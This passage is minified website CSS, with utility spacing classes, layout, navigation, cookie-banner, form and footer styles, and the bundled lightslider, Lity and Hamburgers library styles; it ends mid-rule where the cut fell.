li{float:left;width:100%}img{height:auto;max-width:100%;width:auto}img,input{float:left}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{appearance:none;border-radius:0;float:left;transition:all .3s linear;width:100%}input[type=email].disabled,input[type=email]:disabled,input[type=email][disabled=disabled],input[type=number].disabled,input[type=number]:disabled,input[type=number][disabled=disabled],input[type=password].disabled,input[type=password]:disabled,input[type=password][disabled=disabled],input[type=text].disabled,input[type=text]:disabled,input[type=text][disabled=disabled],select.disabled,select:disabled,select[disabled=disabled],textarea.disabled,textarea:disabled,textarea[disabled=disabled]{opacity:.8;pointer-events:none}button,input[type=submit]{border-radius:0;float:left;outline:0}label{cursor:pointer}form,label{float:left;width:100%}select::-ms-expand{display:none}.pointer,a[href],button,input[type=checkbox],input[type=image],input[type=radio],input[type=submit],label[for],select{cursor:pointer}input[type=number]{padding-right:0}input[type=number]::-webkit-inner-spin-button{height:40px;right:0;width:20px}textarea{resize:none}#wrapper{display:block;flex:1 0 auto}.site-container{margin:0 auto;max-width:2000px;min-width:320px;width:100%}main{float:left;min-height:600px;overflow:hidden;width:100%}.color-1{color:#003865}.color-2{color:#00629b}.color-3{color:#333}.color-4{color:#63666a}.pull-right{float:right}.pull-left{float:left}.relative{position:relative}.border-right{border-right:1px solid #003865}.border-top{border-top:1px solid #003865}.border-left{border-left:1px solid #003865}.border-bottom{border-bottom:1px solid #003865}.f-text-center{text-align:center}.f-text-left{text-align:left}.f-text-right{text-align:right}.f-text-uppercase{text-transform:uppercase}.f-text-lowercase{text-transform:lowercase}.f-text-capitalize{text-transform:capitalize}.f-full-screen{min-height:100vh;width:100%}.f-fixed,.f-full-width{width:100%}.f-fixed{position:fixed}.clearfix{clear:both;content:"";display:table}.f-hidden{display:none!important}.overflow-hidden{overflow:hidden}.hidden-desktop{display:none}@media only screen and (max-width:800px){.hidden-desktop{display:block}}.hidden-tablet{display:block}@media only screen and (max-width:800px){.hidden-tablet{display:none}}.hidden-under-tablet{display:none}@media only screen and (max-width:767px){.hidden-under-tablet{display:block}}@media only screen and (max-width:600px){.hidden-mobile{display:none}}.p-0{padding:0}.p-3{padding:3px}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-25{padding:25px}.p-30{padding:30px}.p-35{padding:35px}.p-40{padding:40px}.p-45{padding:45px}.p-50{padding:50px}.pt-0{padding-top:0}.pt-3{padding-top:3px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pr-0{padding-right:0}.pr-3{padding-right:3px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pb-0{padding-bottom:0}.pb-3{padding-bottom:3px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pl-0{padding-left:0}.pl-3{padding-left:3px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.m-0{margin:0}.m-3{margin:3px}.m-5{margin:5px}.m-10{margin:10px}.m-15{margin:15px}.m-20{margin:20px}.m-25{margin:25px}.m-30{margin:30px}.m-35{margin:35px}.m-40{margin:40px}.m-45{margin:45px}.m-50{margin:50px}.mt-0{margin-top:0}.mt-3{margin-top:3px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mb-0{margin-bottom:0}.mb-3{margin-bottom:3px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.w-auto{width:auto}#nprogress{pointer-events:none}#nprogress .bar{background:#003865;height:3px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{display:block;height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{-webkit-touch-callout:none;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{margin:0;overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{transform:translate(0);transition-duration:inherit!important;transition-timing-function:inherit!important;-webkit-transition:all 1s;transition-property:transform,height}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{left:0;margin-right:0;position:absolute!important;top:0;width:100%;z-index:9}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit!important;transition-property:opacity;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px;width:auto}.lSSlideOuter .lSPager.lSpg>li a{background-color:#00629b;border-radius:30px;display:inline-block;height:10px;overflow:hidden;position:relative;text-indent:-999em;transition:all .5s linear 0s;width:10px;z-index:99}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#999}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{-webkit-touch-callout:none;list-style:none outside none;margin:0;overflow:hidden;padding-left:0;transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius .12s linear linear 0s .35s 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{cursor:pointer;display:block;height:58px;margin-top:-16px;opacity:.5;position:absolute;top:50%;transition:opacity .35s linear 0s;width:30px;z-index:99}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-image:url(/assets/dist/static/ico-left-arrow.png);left:20px}.lSAction>.lSNext{background-image:url(/assets/dist/static/ico-right-arrow.png);right:20px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{filter:alpha(opacity=0);height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{max-width:none!important;width:100%!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{list-style:none outside none;padding-left:0}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@keyframes rightEnd{0%{left:0}50%{left:-15px}to{left:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}to{top:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}to{left:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}to{bottom:0}}.lSSlideOuter .rightEnd{animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! Lity - v3.0.0-dev - 2018-07-09
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */.lity-active,.lity-active body{overflow:hidden}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);bottom:0;left:0;opacity:0;outline:none!important;position:fixed;right:0;top:0;transition:opacity .3s ease;white-space:nowrap;z-index:9990}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{bottom:0;left:0;outline:none!important;position:fixed;right:0;text-align:center;top:0;z-index:9990}.lity-wrap:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.lity-loader{color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:14px;margin-top:-.8em;opacity:0;position:absolute;text-align:center;top:50%;transition:opacity .3s ease;width:100%;z-index:9991}.lity-loading .lity-loader{opacity:1}.lity-container{display:inline-block;max-height:100%;max-width:100%;outline:none!important;position:relative;text-align:left;vertical-align:middle;white-space:normal;z-index:9992}.lity-content{transform:scale(1);transition:transform .3s ease;width:100%;z-index:9993}.lity-closed .lity-content,.lity-loading .lity-content{transform:scale(.8)}.lity-content:after{bottom:0;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-appearance:none;background:none;border:0;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:35px;z-index:9994}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active{top:1px}.lity-image img{border:0;display:block;line-height:0;max-width:100%}.lity-iframe .lity-container{max-width:964px;width:100%}.lity-iframe-container{-webkit-overflow-scrolling:touch;height:0;overflow:auto;padding-top:56.25%;pointer-events:auto;transform:translateZ(0);width:100%}.lity-iframe-container iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.lity-hide{display:none}.half-container{float:left;width:50%}.half-container:nth-child(odd){padding-right:10px}.half-container:nth-child(2n){padding-left:10px}@media only screen and (max-width:767px){.half-container{float:left;margin-bottom:20px;width:100%}.half-container:nth-child(2n),.half-container:nth-child(odd){padding:0}.half-container:last-of-type{margin-bottom:0}}.third-container{float:left;width:35%}.third-container.right{padding-left:10px}.third-container.left{padding-right:10px}.two-thirds-container{float:left;width:65%}.two-thirds-container.right{padding-left:10px}.two-thirds-container.left{padding-right:10px}@media only screen and (max-width:767px){.third-container,.two-thirds-container{float:left;margin-bottom:20px;width:100%}.third-container:nth-child(2n),.third-container:nth-child(odd),.two-thirds-container:nth-child(2n),.two-thirds-container:nth-child(odd){padding:0}.third-container:last-of-type,.two-thirds-container:last-of-type{margin-bottom:0}}.left-container{float:left;padding-bottom:20px;padding-right:20px;width:70%}@media only screen and (max-width:800px){.left-container{padding-right:0;width:100%}}.right-container{float:left;padding-bottom:20px;width:30%}@media only screen and (max-width:800px){.right-container{padding-right:0;width:100%}}.full-container-fixed{float:left;padding-right:320px;position:relative;width:100%}@media only screen and (max-width:800px){.full-container-fixed{padding-right:0}.full-container-fixed .right-container-fixed{margin-bottom:40px;position:relative;width:100%}}.left-container-fixed{float:left;min-height:500px;width:100%}.right-container-fixed{position:absolute;right:0;top:0;width:300px}.btn{cursor:pointer;float:left;transition:all .6s linear}.btn.active,.btn:active,.btn:hover{transition:all .3s linear}.btn.disabled,.btn[disabled=disabled],.btn[disabled]{opacity:.6;pointer-events:none}@media only screen and (max-width:800px){.btn{margin-bottom:10px;min-width:0;width:100%}.btn:last-of-type{margin-bottom:0}}.btn-secondary{cursor:pointer;transition:all .6s linear}.btn-secondary.active,.btn-secondary:active,.btn-secondary:hover{transition:all .3s linear}.btn-go{background-color:#fff;border:1px solid #63666a;color:#63666a;cursor:pointer;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:8px 14px;transition:all .6s linear}.btn-go.active,.btn-go:active,.btn-go:hover{background-color:#63666a;color:#fff;transition:all .3s linear}.btn-reset{background-color:#ccc;border:1px solid #bfbfbf;color:#63666a;cursor:pointer;display:block;float:left;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:4px 14px;text-decoration:none;transition:all .6s linear}.btn-reset.active,.btn-reset:active,.btn-reset:hover{background-color:#999;color:#fff;transition:all .3s linear}button.btn-reset{padding:8px 14px}.btn-tertiary.active,.btn-tertiary:active,.btn-tertiary:hover{transition:all .3s linear}.btn-full{width:100%}.btn-center{display:inline-block;float:none;width:auto}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #003865}select{background-color:transparent;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);background-position:right 10px center;background-repeat:no-repeat;background-size:15px;border:none;cursor:pointer;font-family:Arial Narrow,serif;font-size:17px;font-weight:400;height:25px;padding:4px 35px 4px 0}textarea{height:170px}.module--four{float:left;margin:0 2% 2% 0;position:relative;width:23.5%}.module--four:nth-of-type(4n){margin-right:0}@media only screen and (max-width:1024px){.module--four{width:32%}.module--four:nth-of-type(4n){margin-right:2%}.module--four:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:800px){.module--four{width:49%}.module--four:nth-of-type(3n){margin-right:2%}.module--four:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--four{margin-right:0!important;width:100%}}.module--third{float:left;margin:0 2% 2% 0;position:relative;width:32%}.module--third:nth-of-type(3n){margin-right:0}@media only screen and (max-width:800px){.module--third{width:49%}.module--third,.module--third:nth-of-type(3n){margin-right:2%}.module--third:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--third{margin-right:0!important;width:100%}}.module--half{float:left;margin:0 2% 2% 0;position:relative;width:49%}.module--half:nth-of-type(2n){margin-right:0}@media only screen and (max-width:600px){.module--half{margin-right:0!important;width:100%}}#cookiesdirective{background:rgba(0,0,0,.8);bottom:0;color:#fff;font-size:13px;height:auto;left:0;opacity:1;padding:20px 0;position:fixed;text-align:left;width:100%;z-index:999999999}#cookiesdirective .fw{padding-right:200px;position:relative}#cookiesdirective p{font-size:18px;line-height:26px;margin-top:0}#cookiesdirective p:last-of-type{margin-bottom:0}#cookiesdirective p a{color:inherit;text-decoration:underline}#cookiesdirective #impliedsubmit{background-color:#fff;border:1px solid #fff;color:#000;float:right;line-height:31px;padding:0 12px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .6s linear;width:auto}#cookiesdirective #impliedsubmit:hover{transition:all .3s linear}@media (max-width:600px){#cookiesdirective{padding:10px;text-align:center}#cookiesdirective .fw{padding-right:0}#cookiesdirective p{font-size:14px;line-height:22px}#cookiesdirective #impliedsubmit{float:none;margin-top:10px;position:relative;transform:translate(0)}}.contact--form--container{float:left;margin:20px 0;padding:20px;width:100%}.contact--form--error,.contact--form--loading,.contact--form--success{float:left;width:100%}.contact--form--loading{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:80px;min-height:100px}.contact--form,.contact--form--content{float:left;width:100%}.contact--form--row,.form-row{float:left;margin-bottom:20px;width:100%}.contact-form--error-message{color:red;float:left;width:100%}.contact-form--label,.contact-form--label.label{float:left;width:30%}.contact-form--label label,.contact-form--label.label label{float:left;padding:8px 0;width:100%}.contact-form--input{float:right;width:68%}.contact-form--input.full-row{width:100%}.contact-form--input input[type=text],.contact-form--input textarea{float:left;padding:8px 10px;width:100%}.contact-form--input select{background-size:14px;border:1px solid #003865;color:#333;height:36px;padding:8px 35px 8px 10px}.pHighlightText{border-color:#999!important;box-shadow:0 0 3px red!important}.form--submit--btn{background-color:#003865;border:1px solid #003865;color:#fff;cursor:pointer;float:right;font-size:16px;font-weight:700;padding:8px 20px;text-transform:uppercase;transition:all .6s linear}.form--submit--btn:hover{background-color:#00629b}@media (only screen and (max-width:767px)){.contact-form--label{width:100%}.contact-form--input{margin-top:5px;width:100%}}.container-indent{padding-left:80px}.fiftyfifty{float:left;width:49%}.fiftyfifty:nth-child(2n){float:right}.col-3{float:left;margin-right:2%;width:32%}.col-3:nth-child(3n){margin-right:0}.display-table{display:table;text-align:center;width:100%}.display-cell{border-right:20px solid #fff;display:table-cell;max-width:320px}.display-cell:last-child{border-right:none}@media (max-width:970px){.display-cell{border-right:20px solid #fff;display:inline-table;width:50%}.display-cell:nth-child(2n){border-left:20px solid #fff;border-right:none}}@media (max-width:600px){.display-cell{border-right:none;display:inline-table;width:100%}.display-cell:nth-child(2n){border-left:none;border-right:none}}.breadcrumb-container{float:left;margin-top:123px;width:100%}.breadcrumb-container ul{float:right;list-style:none;margin:0 0 6px;max-width:835px;padding:0;width:65%}.breadcrumb-container li{color:grey;font-family:Arial,sans-serif;font-size:14px;font-weight:400;padding:6px 0 0;width:auto}.breadcrumb-container li a{color:grey;text-decoration:none}.breadcrumb-container .divider{display:inline-block;padding:0 10px}header.desktop{background-color:#fff;border-top:3px solid #999;float:left;left:0;position:fixed;top:0;width:100%;z-index:999}header.desktop .pw-medium{position:relative}.sticky{position:fixed;top:0;width:100%}.sticky+#main{padding-top:102px}.header-border{border-bottom:1px solid #edeeee;float:left;width:100%}.logo{float:left;margin:50px 0 25px}.nav-container{float:right;width:80%}.top-nav{float:right;width:100%}.top-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.top-nav li{float:left;width:auto}.top-nav li a{color:#333;display:block;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:30px;padding:5px 10px;text-align:right;text-decoration:none;text-transform:uppercase}.top-nav .header-btn{background-color:#999;color:#fff;margin-left:10px;transition:all .6s linear}.top-nav .header-btn:hover{background-color:#63666a}.main-nav{float:right;margin-top:35px;position:relative;width:100%}.main-nav nav{float:left;width:100%}.main-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.main-nav li{list-style-position:outside;overflow:hidden;padding:0 30px 17px;position:relative;width:auto}.main-nav li.active a:after{border-bottom:2px solid #003865;bottom:-8px;content:"";left:0;position:absolute;width:100%;z-index:999}.main-nav li a{color:#333;font-size:16px;font-weight:700;line-height:27px;padding:0;position:relative;text-decoration:none;text-transform:uppercase}.main-nav li.hovered:after{border:10px solid rgba(136,183,213,0);border-bottom-color:#003865;bottom:-1px;content:" ";height:0;left:50%;margin-left:-10px;pointer-events:none;position:absolute;width:0}.main-nav .language-picker{cursor:pointer}.main-nav .language-picker img{width:27px}.main-nav .site-tools{min-width:150px}.main-nav .site-tools li{float:right;line-height:27px;list-style-position:outside;overflow:visible;padding:0}.main-nav .site-tools li a{padding:0}.main-nav .site-tools .search-ico{cursor:pointer;font-size:25px;margin-right:30px}#mega-menu-container{left:0;position:absolute;top:100%;z-index:99}#mega-menu-container,.child-items{background-color:#003865;display:none;float:left;width:100%}.child-items{height:auto;opacity:1;overflow:hidden;z-index:999}.child-items.show{display:block;height:auto;opacity:1}.child-items.opening{z-index:9999}.child-items .child-menu{float:left;height:100%;padding:34px 0 34px 40px;width:66%}.child-items#mega-team .child-menu{width:100%}.child-items#mega-team .child-menu ul.second-level{min-height:288px;width:33.3%}.child-items#mega-team .child-menu ul.third-level{border-right:none;column-count:2;column-gap:1px;column-rule:1px solid #336084;float:left;min-height:288px;width:66.6%}.child-items ul.second-level{border-right:1px solid #336084;list-style:none;list-style-image:none;list-style-type:none;margin:0;min-height:290px;padding:0;position:relative;width:50%}.child-items li{color:#fff;font-family:Arial,sans-serif;font-size:16px;font-weight:400;list-style-position:outside;list-style:none;list-style-image:url(/assets/dist/static/blank.png);text-transform:uppercase}.child-items li a{color:#fff;float:left;padding:10px 40px 10px 30px;position:relative;text-decoration:none;width:100%}.child-items li.hovered a,.child-items li:hover a{background-color:#0b4572}.child-items li.has-child a:after{color:#fff;content:">";margin-top:-12px;position:absolute;right:20px;top:50%}.child-items ul.third-level{display:none;float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:50%}.child-items ul.third-level.show{display:block}.child-items ul.third-level a{background-color:transparent}.child-items ul.third-level a:after{display:none}.child-items ul.third-level a:hover{background-color:#0b4572}.menu-content-container{background-color:#00629b;color:#fff;float:right;height:100%;padding:34px 60px;position:absolute;right:0;top:0;width:33%}.menu-content-container P{font-family:Arial,sans-serif;font-size:16px;font-weight:400;margin-bottom:0}.menu-image{float:left;margin-bottom:20px;position:relative;width:100%}.menu-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:400;margin-bottom:5px;text-transform:uppercase;width:100%}.language-picker-container{background-color:#fff;border:1px solid #edeeee;display:none;position:absolute;right:0;top:44px;width:460px;z-index:99999}.language-picker-container ul{list-style:none;width:100%}.language-picker-container ul li{float:left!important;list-style:none;margin-bottom:10px;width:33.3%}.language-picker-container ul li a{font-family:Arial,sans-serif;font-size:18px;font-weight:400;text-transform:none}.basic-site,.full-site{float:left;padding:30px 45px 20px;width:100%}.basic-site{background-color:#f6f6f6}.lang-picker-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:700;padding-bottom:30px;text-align:center;width:100%}.site-search{background-color:#fff;border-bottom:3px solid #333;display:none;position:absolute;right:150px;top:0;width:80%;z-index:99}.site-search input{border:none;padding:5px 100px 5px 10px}.site-search .btn{display:none;position:absolute;right:0;top:0}header.mobile{background-color:#fff;border-top:3px solid #999;display:none;float:left;left:0;max-height:103%;min-height:85px;overflow:scroll;position:fixed;top:0;width:100%;z-index:999}header.mobile::-webkit-scrollbar{background:transparent;width:0}header.mobile .logo{margin:25px 0}header.mobile .logo img{max-height:31px}header.mobile h6{color:#fff;margin-bottom:0;padding:13px 60px 13px 30px;text-transform:none}header.mobile .social-links{float:left;padding:0 30px 30px;width:100%}header.mobile .social-links div{float:left;font-size:32px;margin-right:40px;width:auto}header.mobile .social-links div:last-child{margin-right:0}header.mobile .social-links div a{color:#fff;margin:0;padding:0;transition:all .6s linear}header.mobile .social-links div a:hover{background-color:transparent;color:#999}header.mobile .search-container-mobile{float:left;width:100%}header.mobile .search-container-mobile .fa-search{color:#fff;font-size:25px;left:30px;position:absolute;top:17px;z-index:9}header.mobile .site-search{background-color:transparent;border-bottom:1px solid #fff;display:block;float:left;margin:0 0 20px;padding:15px 30px;position:relative;right:0;width:100%}header.mobile .site-search input{background-color:#003865;color:#fff;padding:5px 0 5px 40px}header.mobile .site-search input::-webkit-input-placeholder{color:#fff}header.mobile .site-search input::-moz-placeholder{color:#fff}header.mobile .site-search input:-ms-input-placeholder{color:#fff}header.mobile .site-search input:-moz-placeholder{color:#fff}header.mobile .site-search input:focus{outline:none}header.mobile .header-border{border-bottom:none}header.mobile .pw-medium{background-color:#fff;border-bottom:1px solid #edeeee;position:fixed;z-index:4}.mobile-location-container{display:none}.language-picker-container.language-picker-container-mobile{display:none;position:fixed;top:85px;width:100%}.language-picker-container.language-picker-container-mobile ul{list-style:none;margin:0;padding:0}.language-picker-container.language-picker-container-mobile a{color:#333;text-decoration:none}.menu-controls{float:right;margin:25px 0}.menu-controls .language-picker{cursor:pointer;float:left}.menu-controls .language-picker img{width:27px}.menu-btn{cursor:pointer;display:block;float:left;position:relative}.mobile-nav{background-color:#003865;float:left;width:100%}.flexnav{list-style:none;margin:0;max-height:0;overflow:hidden;padding:0;-webkit-transform-style:preserve-3d;transition:none;width:100%}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{margin-top:80px;max-height:2000px;opacity:1;transition:all .5s ease-in-out}.flexnav li{font-size:100%;overflow:hidden;position:relative;text-transform:uppercase}.flexnav li a:hover,.flexnav li.active>a{background-color:#a7a8aa}.flexnav li a{background:#003865;color:#fff;display:block;overflow:hidden;padding:13px 60px 13px 30px;position:relative;text-decoration:none;text-transform:uppercase;z-index:2}.flexnav li ul{list-style:none;margin:0;padding:0;width:100%}.flexnav li ul li{font-size:100%;overflow:hidden;position:relative}.flexnav li ul.flexnav-show li{overflow:visible}.flexnav li ul li a{background:#0b4572;display:block}.flexnav ul li ul li a{background:#0b4572;padding-left:60px}.flexnav ul li ul li ul li a{background:#0b4572;padding-left:90px}.flexnav .touch-button{display:inline-block;height:50px;position:absolute;right:0;text-align:center;top:0;width:50px;z-index:999}.flexnav .touch-button .navicon{background-image:url(/assets/dist/static/ico-drop-arrow.png);background-repeat:no-repeat;height:10px;left:50%;margin-left:-10px;margin-top:-5px;position:absolute;text-indent:-10000px;top:50%;width:20px}.flexnav .touch-button.active .navicon{transform:rotate(180deg)}.flexnav .touch-button:hover{cursor:pointer}.menu-btn .touch-button{display:none}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:5px 10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger:hover{opacity:.9}.hamburger-box{display:inline-block;float:left;height:21px;position:relative;width:30px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#003865;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:30px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.menu-btn.active .hamburger--spin .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.menu-btn.active .hamburger--spin .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.menu-btn.active .hamburger--spin .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}footer{background-color:#63666a;color:#fff;float:left;padding:32px 0 0;width:100%}footer .col-3{border-right:1px solid #999;padding:0 4% 0 2%}footer .col-3:first-child{padding-left:0}footer .col-3:nth-child(3n){border-right:none}footer a{color:#fff;text-decoration:none}footer p{line-height:30px}footer .social-links{list-style:none;margin:0;padding:0}footer .social-links li{font-size:32px;margin-right:40px;width:auto}footer .social-links li:last-child{margin-right:0}footer .social-links li a{color:#fff;transition:all .6s linear}footer .social-links li a:hover{color:#999}footer input{background-color:#999!important;border:1px solid #999!important;color:#fff;height:34px;margin:0 0 44px;padding:0 10px}footer input:-ms-input-placeholder{opacity:1}footer input::placeholder{color:#fff;opacity:1}footer input:-ms-input-placeholder{color:#fff}footer input::-ms-input-placeholder{color:#fff}.text-link{background-color:transparent;border-width:0 0 2px;border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;letter-spacing:.16px;padding:0 